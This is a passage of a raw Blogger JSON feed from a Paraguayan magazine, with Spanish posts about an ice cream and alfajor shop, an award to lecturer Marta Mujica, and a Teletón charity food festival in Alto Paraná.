href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1999209205341679828"},"published":{"$t":"2023-07-03T13:20:00.000-07:00"},"updated":{"$t":"2023-07-03T13:20:48.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EL SABOR DE TODOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s4496\/DSC_4469.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s320\/DSC_4469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Más de 10.000 personas en\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ELa Comilona de Alto Paraná!\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fiesta gastronómica de los altoparanaenses abrió sus puertas a las 10:00 hs en la sede de La Gobernación Alto Paraná hasta las 17:00 hs, con una gran asistencia, miles de platos vendidos, actividades para niñas, niños y toda la familia, y música en vivo. Todas las comidas, bebidas y postres se agotaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s4496\/DSC_4421.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s320\/DSC_4421.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVarios artistas en escenario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná fue un rotundo éxito con más de 10.000 comensales que fueron a disfrutar de más de 100 opciones de comida, como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡Todas las opciones agotadas! Los precios de los platos oscilaron entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl entretenimiento y los atractivos para las familias altoparanaenses estuvieron presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV, Le Cumbiee, La Banda de Músicos De La Dirección De Policía De Alto Paraná, Ballet Municipal de Minga Pora, Danna Peña, Jhosslyn Lü y Arleth Di, Arpegios del Paraná, Arpegios del Paraná, Aarón González, Eric y Gustavo, Líder Ojeda, Villacabres, Onda Acústica, Rewind; y también estuvo disponible un área exclusiva con juegos para niñas y niños. Además, fue una actividad pet friendly, por lo cual la gente pudo asistir con sus mascotas y también tuvieron lla oportunidad de adoptar una en el espacio de adopción de mascotas de Rescates CDE.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s4496\/DSC_4458.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s320\/DSC_4458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAND DE PASTAS DEL ESTE\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná fue presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, \u003Cb\u003EPastas del Este,\u003C\/b\u003E Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento destina lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s4496\/DSC_4474.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s320\/DSC_4474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​La Fundación Teletón brinda servicios de rehabilitación gratuitos y de calidad a miles de familias paraguayas gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados, y la ciudadanía puede revisar la memoria, el balance y el informe de auditoría de todos los años de gestión visitando la web www.teleton.org.py\/rendicion\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1999209205341679828\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html","title":"EL SABOR DE TODOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s72-c\/DSC_4469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-256512006401953356"},"published":{"$t":"2023-06-29T12:35:00.003-07:00"},"updated":{"$t":"2023-06-29T12:35:58.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s4496\/DSC_4160.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s320\/DSC_4160.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELES ESPERAMOS ESTE \u003Cbr \/\u003EDOMINGO 02 DE 